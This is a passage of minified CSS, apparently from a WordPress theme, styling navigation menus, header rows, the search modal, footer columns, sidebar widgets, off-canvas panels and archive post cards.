25px))}[data-menu*=type-3]>ul>li:hover>a,[data-menu*=type-3]>ul>li[class*=current-menu-]>a{background-color:var(--menu-indicator-active-color,var(--paletteColor2))}[data-menu*=type-4]>ul>li>a:before,[data-menu*=type-4]>ul>li>a:after{--menu-indicator-y-position:10px;content:""}[data-menu*=type-4]>ul>li:hover>a:before,[data-menu*=type-4]>ul>li:hover>a:after,[data-menu*=type-4]>ul>li[class*=current-menu-]>a:before,[data-menu*=type-4]>ul>li[class*=current-menu-]>a:after{--menu-indicator-y-position:0px;opacity:1}[data-responsive=no]{overflow:hidden}[data-responsive=no] .sub-menu{display:none}[data-submenu]{position:relative}.animated-submenu>.sub-menu{position:var(--dropdown-position,absolute);top:var(--top,100%);z-index:10;min-width:100px;margin-top:var(--sticky-state-dropdown-top-offset,var(--dropdown-top-offset,0));border-radius:var(--border-radius);width:var(--dropdown-width,200px);background-color:var(--dropdown-background-color,var(--paletteColor4));box-shadow:var(--box-shadow)}.animated-submenu>.sub-menu:before{position:absolute;content:"";top:0;left:0;width:100%;height:var(--dropdown-top-offset,0);transform:translateY(-100%)}.menu>[data-submenu=right]>.sub-menu{left:0}.menu>[data-submenu=left]>.sub-menu{right:0}[data-submenu] .menu-item:not([data-submenu]){--top:0;--dropdown-position:fixed}.animated-submenu [data-submenu]>ul{--top:0;margin-top:0}.animated-submenu [data-submenu]>ul:before{width:var(--dropdown-horizontal-offset,5px);height:100%;transform:initial}.animated-submenu [data-submenu=right]>ul{right:calc(var(--dropdown-horizontal-offset, 5px)*-1);margin-right:-100%}.animated-submenu [data-submenu=right]>ul:before{left:calc(var(--dropdown-horizontal-offset, 5px)*-1);right:initial}.animated-submenu [data-submenu=left]>ul{left:calc(var(--dropdown-horizontal-offset, 5px)*-1);margin-left:-100%}.animated-submenu [data-submenu=left]>ul:before{left:initial;right:calc(var(--dropdown-horizontal-offset, 5px)*-1)}.ct-toggle-dropdown-desktop{--icon-size:8px;--toggle-button-size:18px;--toggle-button-margin-end:-5px;--toggle-button-margin-start:var(--dropdown-toggle-margin-start, 0.2em)}.animated-submenu [data-submenu=left]>a{--toggle-icon-transform:rotate(90deg)}.animated-submenu [data-submenu=right]>a{--toggle-icon-transform:rotate(-90deg)}.ct-toggle-dropdown-desktop-ghost{pointer-events:none;flex:0 0 var(--toggle-button-size,18px);right:var(--toggle-ghost-inset-end,calc(var(--menu-items-spacing, 25px) / 2 + 13px));--toggle-button-size:18px;--toggle-button-margin-end:-18px}.sub-menu{--dropdown-toggle-margin-start:auto;--toggle-ghost-inset-end:calc(var(--dropdown-items-spacing, 13px) * 1.5 + 13px)}.sub-menu{--menu-item-padding:var(--dropdown-items-spacing, 13px) calc(var(--dropdown-items-spacing, 13px) * 1.5)}.sub-menu li{border-top:var(--dropdown-divider)}.animated-submenu>.sub-menu{opacity:0;visibility:hidden;pointer-events:none;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,margin .2s ease,height .2s ease}.animated-submenu.ct-active>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}.animated-submenu:not(.ct-active):not([class*=ct-mega-menu])>.sub-menu{overflow:hidden;max-height:calc(100vh - var(--header-height) - var(--admin-bar, 0px) - var(--frame-size, 0px) - 10px)}[data-dropdown*=type-1] .animated-submenu>.sub-menu{transform:translate3d(0,10px,0)}[data-dropdown*=type-1] .animated-submenu.ct-active>.sub-menu{transform:translate3d(0,0,0)}[data-dropdown*=type-3] .animated-submenu>.sub-menu>li{opacity:0;transform:translate3d(0,5px,0);transition:opacity .5s cubic-bezier(.35,.81,.41,1),transform .5s cubic-bezier(.35,.81,.41,1)}[data-dropdown*=type-3] .animated-submenu.ct-active>.sub-menu>li{opacity:1;transform:translate3d(0,0,0)}[data-dropdown*=type-4] .animated-submenu>.sub-menu{transition:none}.mobile-menu{width:100%}.mobile-menu li{display:flex;flex-direction:column;align-items:var(--horizontal-alignment)}.mobile-menu .ct-menu-link{text-align:var(--text-horizontal-alignment);justify-content:var(--horizontal-alignment);--menu-item-padding:var(--items-vertical-spacing, 5px) 0}.mobile-menu .ct-sub-menu-parent{display:flex;align-items:center;column-gap:10px}.mobile-menu [class*=children]>ul{position:relative;width:calc(100% + 10px);margin-inline-end:-10px;padding-inline-end:10px;overflow:hidden;padding-inline-start:calc(30px*var(--has-indentation, 1))}.mobile-menu [class*=children]>ul.is-animating{transition:height .3s ease}.mobile-menu[data-interaction=click] [class*=children]:not(.dropdown-active)>ul{display:none}[class*=menu-inline] ul{flex-wrap:wrap;justify-content:var(--horizontal-alignment);row-gap:calc(var(--menu-items-spacing, 25px)/2);margin:0 calc(var(--menu-items-spacing, 25px)/2*-1)}.footer-menu-inline{--menu-item-alignment:var(--horizontal-alignment)}.footer-menu-inline li{width:var(--menu-item-width)}#header{position:relative;z-index:50}@media(max-width:999.98px){#header [data-device=desktop]{display:none}}@media(min-width:1000px){#header [data-device=mobile]{display:none}}#header [data-row]{position:var(--position,relative);box-shadow:var(--box-shadow);border-top:var(--borderTop);border-bottom:var(--borderBottom)}#header [data-row]>div{min-height:var(--shrink-height,var(--height));border-top:var(--borderTop);border-bottom:var(--borderBottom)}#header [data-row*=top]{z-index:3}#header [data-row*=middle]{z-index:2}#header [data-row*=bottom]{z-index:1}#header [data-row*=boxed]{box-shadow:none}#header [data-row*=boxed]>div{padding:var(--padding,0 35px);box-shadow:var(--box-shadow);border-radius:var(--row-border-radius)}@media(max-width:689.98px){#header [data-row*=boxed]>div{--padding:0 5vw}}@media(min-width:690px)and (max-width:999.98px){#header [data-row*=boxed]>div{--padding:0 4vw}}#header [data-column]{min-height:inherit}#header [data-column=middle]{display:flex}#header [data-column=start],#header [data-column=end]{min-width:0}#header [data-items]{width:100%}#header [data-column-set="2"]>div{display:grid;grid-template-columns:auto auto}#header [data-column-set="3"]>div{display:grid;grid-template-columns:1fr var(--middle-column-width,auto) 1fr}[data-placements]{display:grid}[data-placements="2"]{display:grid;grid-template-columns:auto auto}[data-column=middle]>[data-items]{justify-content:center}[data-column=start]>[data-items=secondary]{justify-content:flex-end}[data-column=end]>[data-items=primary]{justify-content:flex-end}#header [data-items]{display:flex;align-items:center;min-width:0}#header [data-items]>*{margin:var(--margin,0 10px)}[data-column=start] [data-items=primary]>*:first-child{--margin:0 10px 0 0}[data-column=end] [data-items=primary]>*:last-child{--margin:0 0 0 10px}.ct-cart-item,.ct-header-cta,.ct-header-text,.ct-header-account,.ct-header-wishlist{display:flex;align-items:var(--align-items,center)}.ct-cart-item,.ct-social-box,.ct-header-search,.ct-header-account,.ct-header-trigger,.ct-header-wishlist{--linkInitialColor:var(--color)}.ct-cart-item:hover svg,.ct-social-box a:hover svg,.ct-header-search:hover svg,.ct-header-account:hover svg,.ct-header-trigger:hover svg,.ct-header-wishlist:hover svg{fill:var(--icon-hover-color,var(--paletteColor2))}.ct-header-search .ct-label,.ct-header-trigger .ct-label{transition:inherit;color:var(--linkInitialColor)}.ct-header-search:hover .ct-label,.ct-header-trigger:hover .ct-label{color:var(--linkHoverColor)}.ct-builder-no-item{font-size:13px}[class*=header-menu]{display:flex;align-items:center;height:100%;min-width:0}[class*=header-menu] .menu{height:inherit}#search-modal{--vertical-alignment:initial}#search-modal input{--has-classic-forms:var(--false);--form-field-border-width:0 0 1px 0;--form-field-border-initial-color:rgba(255, 255, 255, 0.2);--search-input-additional-padding:10px}@media(max-width:689.98px){#search-modal input{--form-font-size:22px;--form-field-height:70px;--form-field-padding:0px;margin-bottom:25px}}@media(min-width:690px){#search-modal input{--form-font-size:35px;--form-field-height:90px;--form-field-padding:0 50px 0 0;margin-bottom:35px}}#search-modal form{width:100%;margin:auto;max-width:var(--max-width,800px)}@media(max-width:999.98px){#search-modal form{--max-width:90%;--search-button-size:40px}}@media(min-width:690px){#search-modal form{--search-button-size:48px}}#search-modal form button{--icon-color:rgba(255, 255, 255, 0.7);--icon-focus-color:#fff;--icon-size:calc(100% / 3);--search-button-border-radius:100%;--search-button-background:var(--paletteColor1);--search-button-focus-background:var(--paletteColor1)}@media(max-width:689.98px){#search-modal form button{top:15px}}@media(min-width:690px){#search-modal form button{top:21px}}#search-modal form button [data-loader]{--loaderColor:#fff}.ct-header-text{color:var(--color);text-align:var(--horizontal-alignment);--heading-color:var(--color)}.ct-header-text[data-width=stretch]{width:100%;max-width:var(--max-width)}.ct-header-text .entry-content{width:100%}.ct-header-trigger .ct-icon{transition:none}.ct-header-trigger .ct-icon rect{transform-origin:50% 50%;transition:all .12s cubic-bezier(.455,.03,.515,.955)}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(1){width:10px}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(3){width:15px}.ct-header-trigger .ct-icon[data-type=type-3] rect:nth-child(1),.ct-header-trigger .ct-icon[data-type=type-3] rect:nth-child(3){width:12px}.ct-header-trigger .ct-icon[data-type=type-3] rect:nth-child(1){x:6px}.ct-header-trigger:hover [data-type=type-2] rect:nth-child(1),.ct-header-trigger:hover [data-type=type-2] rect:nth-child(3),.ct-header-trigger:hover [data-type=type-3] rect:nth-child(1),.ct-header-trigger:hover [data-type=type-3] rect:nth-child(3){width:18px}.ct-header-trigger:hover [data-type=type-3] rect:nth-child(1){x:0}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(1),.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(3){width:18px;y:6.15px}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(1){x:0;transform:rotate(45deg)}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(2){opacity:0}.ct-header-trigger[aria-expanded=true] .ct-icon rect:nth-child(3){transform:rotate(-45deg)}.ct-header-trigger[data-design=outline],.ct-header-trigger[data-design=solid]{--toggle-button-padding:8px 10px}.ct-header-trigger[data-design*=outline]{--toggle-button-border-width:1px;--toggle-button-border-color:var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=outline]:hover{--toggle-button-border-color:var(--secondColorHover, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]{--toggle-button-background:var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]:hover{--toggle-button-background:var(--secondColorHover, rgba(224, 229, 235, 0.9))}.site-branding{display:flex;text-align:var(--horizontal-alignment)}.site-branding:not([data-logo=top]){align-items:center}.site-branding img{max-width:initial}.site-title{display:block;margin-bottom:0}.site-description{color:var(--color);margin-bottom:0}@media(min-width:1000px){.site-description{white-space:nowrap}}.site-description:not(:only-child){margin-top:.3em}.site-logo-container{height:var(--logo-shrink-height,var(--logo-max-height,50px))}.site-logo-container img{width:auto;object-fit:contain}.site-logo-container img,.site-logo-container picture{height:inherit;vertical-align:initial}.sticky-logo{display:none}[data-sticky*=yes] .sticky-logo{display:initial}[data-sticky*=yes] .sticky-logo~.default-logo{display:none}[data-logo=top]{flex-direction:column}[data-logo=top] .site-description{margin-top:.3em}[data-logo=left] .site-title-container{margin-inline-start:1em}[data-logo=right]{flex-direction:row-reverse}[data-logo=right] .site-title-container{margin-inline-end:1em}.ct-header-cta a{gap:.5em}.ct-header-cta [data-size=small]{--buttonMinHeight:34px;--button-padding:5px 15px;--buttonFontSize:13px}.ct-header-cta [data-size=medium]{--buttonMinHeight:42px;--button-padding:5px 20px}.ct-header-cta [data-size=large]{--buttonMinHeight:50px;--button-padding:5px 30px;--buttonFontSize:16px}.ct-header-cta .ct-icon{--icon-color:currentColor}#offcanvas .ct-panel-content{--margin:20px 0}#offcanvas .ct-panel-content>*{margin:var(--margin)}#offcanvas .ct-panel-content>*:first-child{margin-top:0}#offcanvas .ct-panel-content>*:last-child{margin-bottom:0}@media(max-width:999.98px){#offcanvas [data-device=desktop]{display:none}}@media(min-width:1000px){#offcanvas [data-device=mobile]{display:none}}.ct-header-account .ct-image-container{flex:0 0 var(--avatar-size,18px);width:var(--avatar-size,18px);height:var(--avatar-size,18px);border-radius:100%}.ct-header-divider{display:inline-flex}.ct-header-divider:before{content:""}#header .ct-header-divider{align-items:center;height:100%}#header .ct-header-divider:before{height:var(--divider-size,100%);border-right:var(--divider-style)}#offcanvas .ct-header-divider{justify-content:var(--horizontal-alignment);width:100%}#offcanvas .ct-header-divider:before{width:var(--divider-size,100%);border-bottom:var(--divider-style)}[data-middle=search-input]{--middle-column-width:var(--search-box-max-width, 25%)}.ct-search-box{width:100%;max-width:var(--max-width,250px)}[data-row=middle][data-middle=search-input] [data-column=middle] .ct-search-box{--max-width:100%}[data-sticky*=yes],[data-sticky*=fixed]{position:fixed;z-index:5;top:calc(var(--admin-bar, 0px) + var(--frame-size, 0px) + var(--header-sticky-offset, 0px));left:var(--frame-size,0);right:calc(var(--frame-size, 0px) + var(--scrollbar-width, 0px))}[data-sticky*=slide][data-sticky*=yes-start]{transform:translateY(-100%)}[data-sticky*=slide][data-sticky*=yes-end]{transition:transform .2s cubic-bezier(.455,.03,.515,.955)}[data-sticky*=slide][data-sticky*=yes-hide-start]{transform:none}[data-sticky*=slide][data-sticky*=yes-hide-end]{transform:translateY(-100%);transition:transform .2s cubic-bezier(.455,.03,.515,.955)}[data-sticky*=fade][data-sticky*=yes-start]{opacity:0}[data-sticky*=fade][data-sticky*=yes-end]{transition:opacity .2s cubic-bezier(.455,.03,.515,.955)}[data-sticky*=fade][data-sticky*=yes-hide-start]{opacity:1}[data-sticky*=fade][data-sticky*=yes-hide-end]{opacity:0;transition:opacity .2s cubic-bezier(.455,.03,.515,.955)}body:not(.ct-loading) [data-sticky]>[data-row]{transition:box-shadow .2s cubic-bezier(.455,.03,.515,.955),background-color .2s cubic-bezier(.455,.03,.515,.955)}body:not(.ct-loading) [data-sticky] .ct-header-text,body:not(.ct-loading) [data-sticky] .site-description{transition:color .12s cubic-bezier(.455,.03,.515,.955)}@media(max-width:999.98px){[data-device=mobile][data-transparent]{position:absolute;top:0;left:0;right:0}}@media(min-width:1000px){[data-device=desktop][data-transparent]{position:absolute;top:0;left:0;right:0}}.ct-footer [data-row]>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--columns-gap,50px);grid-row-gap:var(--columns-gap,50px);padding-top:var(--container-spacing);padding-bottom:var(--container-spacing)}.ct-footer [data-column]{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);justify-content:var(--vertical-alignment,flex-start)}.ct-footer [data-column*=widget]{text-align:var(--text-horizontal-alignment)}@media(max-width:999.98px){.ct-footer [data-column=ghost]{display:none}}.ct-footer [data-row]{border-top:var(--border-top);border-bottom:var(--border-bottom)}.ct-footer [data-row]>div{border-top:var(--border-top);border-bottom:var(--border-bottom)}@media(min-width:1000px){.ct-footer [data-column]{position:relative}.ct-footer [data-column]:not(:last-child):after{position:absolute;content:"";top:calc(var(--container-spacing)*-1);right:calc(var(--columns-gap, 50px)/2*-1);height:calc(100% + var(--container-spacing)*2);border-right:var(--border)}}[data-columns-divider]{position:relative}[data-columns-divider]:after{position:absolute;top:0;left:0;right:0;bottom:0;width:0;margin:0 auto;border-right:var(--border)}@media(min-width:690px)and (max-width:999.98px){[data-columns-divider*=md]:after{content:""}}@media(max-width:689.98px){[data-columns-divider*=sm]:after{content:""}}[data-footer*=reveal] .site-main{box-shadow:var(--footer-box-shadow)}[data-footer*=reveal] .ct-footer{position:var(--position);bottom:var(--frame-size,0)}[data-footer*=reveal] .site-main,[data-footer*=reveal] .ct-trending-block,[data-footer*=reveal] #main-container>[data-block]{z-index:1}.ct-footer [data-column]>[data-id]{margin:var(--margin)}[data-column*=copyright]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment);text-align:var(--horizontal-alignment)}.ct-footer-copyright{color:var(--color);--content-spacing:0}.ct-footer-copyright>*:not(:first-child){margin-top:.5em}.ct-footer-socials .ct-social-box{justify-content:var(--horizontal-alignment)}.ct-footer .ct-widget{color:var(--color);margin:var(--margin);--linkInitialColor:var(--color)}.ct-footer .ct-widget:not(:first-child){margin-top:var(--widgets-gap,40px)}.ct-widget ul{--listIndent:0;--listStyleType:none;--content-spacing:0}.ct-widget li ul,.ct-widget li ol{--listIndent:25px}.ct-widget li .post-date,.ct-widget li .ct-entry-meta{font-size:13px;line-height:normal;opacity:.7;margin-top:5px}.textwidget>*{margin:0}.textwidget>*:not(:first-child){margin-top:20px}form.search-form{position:relative}form.search-form input{position:relative;padding-inline-end:calc(var(--search-button-size, var(--form-field-height, 40px)) + var(--search-input-additional-padding, 0px))}form.search-form input::-webkit-search-decoration,form.search-form input::-webkit-search-cancel-button,form.search-form input::-webkit-search-results-button,form.search-form input::-webkit-search-results-decoration{-webkit-appearance:none}form.search-form button{position:absolute;top:0;right:0;padding:initial;width:var(--search-button-size,var(--form-field-height,40px));min-height:var(--search-button-size,var(--form-field-height,40px));border:none;box-shadow:none;border-radius:var(--search-button-border-radius,0);background:var(--search-button-background);transition:background .12s cubic-bezier(.455,.03,.515,.955);--buttonShadow:none;--buttonTransform:none}form.search-form button [data-loader]{opacity:0;visibility:hidden;--loaderSize:30px;--loaderColor:rgba(44, 62, 80, 0.2)}form.search-form button:focus{outline:none}form.search-form button:hover,form.search-form input:focus+button{border:none;box-shadow:none;background:var(--search-button-focus-background)}form.search-form button:hover svg,form.search-form input:focus+button svg{fill:var(--icon-focus-color,var(--color))}form.search-form.ct-has-dropdown input,form.search-form.ct-has-dropdown button{z-index:2}.search-form:not([data-live-results*=thumbs]) .ct-image-container{display:none}.search-form:not([data-live-results*=product_price]) .ct-search-item-price{display:none}.widget_media_gallery .gallery{display:grid;grid-column-gap:10px;grid-row-gap:10px}.widget_media_gallery .gallery-columns-2{grid-template-columns:repeat(2,1fr)}.widget_media_gallery .gallery-columns-3{grid-template-columns:repeat(3,1fr)}.widget_media_gallery .gallery-columns-4{grid-template-columns:repeat(4,1fr)}.widget_media_gallery .gallery-columns-5{grid-template-columns:repeat(5,1fr)}.widget_media_gallery .gallery-columns-6{grid-template-columns:repeat(6,1fr)}.widget_media_gallery .gallery-item a:hover{opacity:.8}.widget_calendar table{position:relative;width:100%;font-size:15px;border:none}.widget_calendar table caption{font-weight:700;text-transform:uppercase;text-align:center;margin-bottom:5px;border-bottom:1px solid #d7dee5}.widget_calendar table thead th,.widget_calendar table tbody td{text-align:center;padding:10px 0;border:none}.widget_calendar table tbody td{overflow:hidden;position:relative;border-radius:2px}.widget_calendar table tbody td a{display:flex;align-items:center;justify-content:center;position:relative;padding:10px 0;margin:-10px 0;background:rgb(215 222 229 / .2);transition:color .12s cubic-bezier(.455,.03,.515,.955),background .12s cubic-bezier(.455,.03,.515,.955)}.widget_calendar table tbody td a:after{position:absolute;content:"";bottom:7px;width:3px;height:3px;border-radius:100%;background:var(--paletteColor1);transition:background .12s cubic-bezier(.455,.03,.515,.955)}.widget_calendar table tbody td a:hover{color:#fff;background:var(--paletteColor1)}.widget_calendar table tbody td a:hover:after{background:#fff}.widget_calendar table tbody #today{color:#fff;font-weight:500;background:var(--paletteColor2)}.widget_calendar table tbody #today a{color:inherit;background:inherit}.widget_calendar table tbody #today a:after{background:currentColor}.widget_calendar table tfoot{position:absolute;top:0;width:100%;font-size:14px;font-weight:500;text-transform:uppercase}.widget_calendar table tfoot tr{display:flex;justify-content:space-between;width:100%}.widget_calendar table tfoot td{border:none}[class*=tag_cloud] .tagcloud{display:flex;flex-wrap:wrap;margin:-8px -4px 0 -4px}[class*=tag_cloud] .tagcloud a{display:flex;align-items:center;height:36px;font-size:14px!important;line-height:100%;padding:0 12px;margin:8px 4px 0 4px;border-radius:3px;border:1px solid #d7dee5;transition:color .12s cubic-bezier(.455,.03,.515,.955),background .12s cubic-bezier(.455,.03,.515,.955),border-color .12s cubic-bezier(.455,.03,.515,.955)}[class*=tag_cloud] .tagcloud a:hover{color:#fff;border-color:var(--paletteColor1);background:var(--paletteColor1)}[class*=tag_cloud] .tagcloud a span{margin-left:.3em}[class*=ct-contact-info] ul{display:flex;gap:var(--items-spacing,15px)}[class*=ct-contact-info] li{display:grid;grid-template-columns:auto 1fr;grid-column-gap:15px;align-items:center}[class*=ct-contact-info] li:hover a{color:var(--linkHoverColor)}[class*=ct-contact-info] .contact-info{display:flex;flex-direction:column;color:var(--color)}[class*=ct-contact-info] .contact-title{font-weight:600}[class*=ct-contact-info] .ct-contact-info-text{margin-bottom:20px}[class*=ct-contact-info] [data-items-direction=horizontal]{flex-wrap:wrap}[class*=ct-contact-info] [data-items-direction=vertical]{flex-direction:column}.ct-contact-info-widget{--items-spacing:20px}.ct-contact-info-widget ul{text-align:start;align-items:var(--horizontal-alignment)}.ct-contact-info-widget .contact-info{font-size:15px;line-height:1.4}.widget_recent_entries ul li{display:flex;flex-direction:column}.widget_recent_entries ul li a{font-weight:500}.widget_recent_entries ul li:not(:last-child) .post-date{margin-bottom:10px}.widget_recent_comments ul li a{word-wrap:break-word}.widget_recent_comments .comment-author-link{font-weight:600}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content,[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-duration:.3s;animation-fill-mode:both}[data-panel*=in] [data-behaviour=modal].active{opacity:1;visibility:visible}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content{animation-name:move-in}[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-name:move-out}@keyframes move-in{0%{opacity:0;transform:translate3d(0,-40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes move-out{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(0,40px,0)}}[data-behaviour*=side] .ct-panel-inner{position:absolute;top:0;bottom:0;max-width:var(--side-panel-width,500px);box-shadow:var(--box-shadow);transition:transform .25s ease-in-out}[data-behaviour*=side].active .ct-panel-inner{transform:translate3d(0,0,0)}[data-behaviour*=right-side] .ct-panel-inner{right:0;transform:translate3d(20%,0,0)}[data-behaviour*=left-side] .ct-panel-inner{left:0;transform:translate3d(-20%,0,0)}body:not(.ct-loading) .ct-panel{transition:opacity .3s ease-in-out,visibility .3s ease-in-out}body[data-panel]{padding-right:var(--scrollbar-width,0)}.ct-panel{display:flex;flex-direction:column;position:fixed;z-index:999999;top:var(--admin-bar,0);left:0;right:0;bottom:0;opacity:0;visibility:hidden;pointer-events:none;content-visibility:auto}.ct-panel.active{opacity:1;visibility:visible;pointer-events:auto}.ct-panel .ct-panel-inner{display:flex;flex-direction:column;width:100%;height:100%;box-shadow:var(--box-shadow)}@media(max-width:689.98px){.ct-panel{--panel-padding:25px}}.ct-panel-actions{display:flex;align-items:center;padding:var(--panel-padding,35px);padding-bottom:0}@media(max-width:689.98px){.ct-panel-actions{padding-top:20px}}@media(min-width:690px){.ct-panel-actions{padding-top:30px}}.ct-panel-actions .ct-panel-heading{font-size:15px;font-weight:600;color:var(--color)}.ct-panel-actions .close-button{margin-inline-start:auto}.ct-panel-content{flex:1;display:flex;flex-direction:column;justify-content:var(--vertical-alignment,flex-start);align-items:var(--horizontal-alignment,flex-start);overflow:var(--overflow,auto);padding:var(--panel-padding,35px);box-sizing:border-box}.ct-social-box{display:flex;flex-direction:var(--items-direction,row);flex-wrap:var(--wrap,wrap);gap:var(--spacing,15px)}.ct-social-box a{display:flex;align-items:center}.ct-social-box .ct-label:not([hidden]){margin-inline-start:.7em;display:var(--visibility);transition:color .12s cubic-bezier(.455,.03,.515,.955)}[data-color=official]>*{--transition:opacity 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[data-color=official]>*:hover{opacity:.8}[data-color=official] .ct-icon-container{--icon-color:var(--official-color);--icon-hover-color:var(--official-color)}[data-color=official] .ct-label{color:var(--official-color)}[data-color=official][data-icons-type*=solid] .ct-icon-container{--icon-color:#fff;--icon-hover-color:#fff;background-color:var(--official-color)}[data-color=official][data-icons-type*=outline] .ct-icon-container{border:1px solid var(--official-color)}#main-container{display:flex;flex-direction:column;position:relative;min-height:calc(100vh - var(--admin-bar, 0px) - var(--frame-size, 0px)*2);overflow:hidden;overflow:clip}#main-container .site-main{flex-grow:1}[class*=ct-container]{margin-left:auto;margin-right:auto}.ct-container,.ct-container-narrow{width:var(--container-width)}.ct-container{max-width:var(--normal-container-max-width)}.ct-container-narrow{max-width:var(--narrow-container-max-width)}@media(max-width:689.98px){.ct-container-fluid{width:88vw}}@media(min-width:690px)and (max-width:999.98px){.ct-container-fluid{width:90vw}}@media(min-width:1000px){.ct-container-fluid{width:calc(100vw - 60px)}}[data-vertical-spacing*=top]{padding-top:var(--content-vertical-spacing)}[data-vertical-spacing*=bottom]{padding-bottom:var(--content-vertical-spacing)}[data-layout*=grid]{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--grid-columns-gap,30px);grid-row-gap:var(--grid-columns-gap,30px)}@media(max-width:689.98px){[data-layout=enhanced-grid]{--grid-template-columns:repeat(1, minmax(0, 1fr))}}@media(min-width:690px){[data-layout=enhanced-grid]{--grid-template-columns:repeat( 6, 1fr)}}@media(min-width:690px)and (max-width:999.98px){[data-layout=enhanced-grid]>article{grid-column:span 3}}@media(min-width:1000px){[data-layout=enhanced-grid]>article{grid-column:span 2}[data-layout=enhanced-grid]>article:nth-child(5n+1),[data-layout=enhanced-grid]>article:nth-child(5n+2){grid-column:span 3}}[data-archive=default][data-layout=simple] article:not(:last-child){margin-bottom:var(--grid-columns-gap,30px)}@media(max-width:689.98px){[data-archive=default][data-layout=simple] article{flex-direction:column}}[data-archive=default][data-layout=simple] article .card-content{display:flex;flex-direction:column}@media(min-width:690px){[data-archive=default][data-layout=simple] article .card-content{align-self:center}}[data-archive=default][data-layout=simple] article>.ct-image-container:not(.boundless-image){align-self:flex-start}@media(max-width:689.98px){[data-archive=default][data-layout=simple] article>.ct-image-container{margin-bottom:35px!important}}@media(min-width:690px){[data-archive=default][data-layout=simple] article>.ct-image-container{flex-shrink:0;max-width:42%;margin-inline-end:35px!important}}@media(min-width:690px){[data-archive=default][data-layout=simple][data-cards=boxed] .entry-card .boundless-image{width:100%;margin-bottom:calc(var(--card-inner-spacing, 30px)*-1)}}[data-archive=default][data-layout=classic] article:not(:last-child){margin-bottom:var(--grid-columns-gap,30px)}[data-archive=default][data-layout=gutenberg] article{flex-direction:column}[data-archive=default][data-layout=gutenberg] article:not(:last-child){margin-bottom:var(--grid-columns-gap,30px)}[data-archive=default][data-layout=gutenberg] article>*:not(.entry-button){width:100%}[data-archive=default][data-layout=gutenberg] article>*:not(:last-child){margin-bottom:15px}@media(max-width:999.98px){[data-archive=default][data-layout=gutenberg] article>*+.ct-image-container{margin-top:10px}}@media(min-width:1000px){[data-archive=default][data-layout=gutenberg] article>*+.ct-image-container{margin-top:20px}}[data-archive=default][data-layout=gutenberg] article>.ct-image-container{align-self:center;width:var(--container-width-base);max-width:calc(var(--narrow-container-max-width) + var(--wide-offset)*2)}@media(max-width:999.98px){[data-archive=default][data-layout=gutenberg] article>.ct-image-container+*{margin-top:10px}}@media(min-width:1000px){[data-archive=default][data-layout=gutenberg] article>.ct-image-container+*{margin-top:20px}}[data-archive=default][data-layout=gutenberg] article:not(:last-child):after{content:"·····";font-size:25px;letter-spacing:1.5em;padding-left:1.5em;font-family:serif;text-align:center;opacity:.5;margin-top:calc(var(--grid-columns-gap, 30px) + 10px)}[data-archive=default] .entry-card{display:flex;text-align:var(--horizontal-alignment)}[data-archive=default] .entry-card .entry-title{margin:initial;--linkInitialColor:initial}[data-archive=default] .entry-card .entry-meta{color:var(--color);--linkInitialColor:var(--color)}[data-archive=default] .entry-card .ct-ghost{margin:0!important;flex:1 0 auto}.entry-excerpt{color:var(--color);word-break:break-word}.entry-excerpt p:last-child{margin-bottom:0}.entry-divider{margin-left:calc(var(--card-inner-spacing, 30px)*-1);margin-right:calc(var(--card-inner-spacing, 30px)*-1);border-bottom:var(--entry-divider)}[data-archive=default][data-layout*=grid] .entry-card>*:not(:last-child),[data-archive=default][data-layout=classic] .entry-card>*:not(:last-child),[data-archive=default][data-layout=simple] .card-content>*:not(:last-child){margin-bottom:20px}[data-archive=default][data-layout*=grid] .entry-card>*:not(:last-child).entry-meta,[data-archive=default][data-layout=classic] .entry-card>*:not(:last-child).entry-meta,[data-archive=default][data-layout=simple] .card-content>*:not(:last-child).entry-meta{margin-bottom:15px}[data-archive=default][data-layout*=grid] .entry-card,[data-archive=default][data-layout=classic] .entry-card{flex-direction:column}[data-archive=default][data-layout*=grid] .entry-card>.ct-image-container+*,[data-archive=default][data-layout=classic] .entry-card>.ct-image-container+*{margin-top:10px}[data-cards=boxed] .entry-card,[data-cards=cover] .entry-card{padding:var(--card-inner-spacing,30px);border:var(--card-border,none);box-shadow:var(--box-shadow);border-radius:var(--borderRadius)}[data-archive=default][data-cards=cover] .entry-card{justify-content:var(--vertical-alignment);position:relative;min-height:var(--card-min-height,400px)}[data-archive=default][data-cards=cover] .entry-card .ct-image-container{position:absolute;top:0;left:0;right:0;bottom:0;margin-bottom:0}[data-archive=default][data-cards=cover] .entry-card>*:not(.ct-image-container){position:relative;z-index:1}[data-archive=default][data-cards=simple]{overflow:hidden}[data-archive=default][data-cards=simple] .entry-card{padding-bottom:var(--grid-columns-gap,30px);border-bottom:var(--card-border,none)}.entry-card .ct-image-container img{height:100%}.entry-card .boundless-image{width:calc(100% + var(--card-inner-spacing, 30px)*2);margin-left:calc(var(--card-inner-spacing, 30px)*-1);margin-right:calc(var(--card-inner-spacing, 30px)*-1)}.entry-card .boundless-image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;margin-top:calc(var(--card-inner-spacing, 30px)*-1)}.entry-card .boundless-image:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;margin-bottom:calc(var(--card-inner-spacing, 30px)*-1)}@media(min-width:690px){[data-layout=simple] .entry-card .boundless-image{border-top-right-radius:0;border-bottom-left-radius:inherit}}.entry-card 